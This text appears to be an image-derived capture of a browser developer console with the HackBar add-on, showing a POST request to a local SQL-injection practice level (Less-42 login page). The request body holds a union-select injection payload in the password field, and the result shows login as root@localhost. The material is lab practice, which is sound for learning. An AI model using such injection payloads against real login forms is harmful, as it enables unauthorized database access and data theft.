 YOU ARE LOGGED IN AS
root@localhost
You can Change your password here
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://localhost/Less-42/login.php
enctype
Enable POST application/x-www-form-urlencoded (raw) ADD HEADER
Body
login_password=1'unioN select 1,user(),3 #&login_user=admin&mysubmit=Login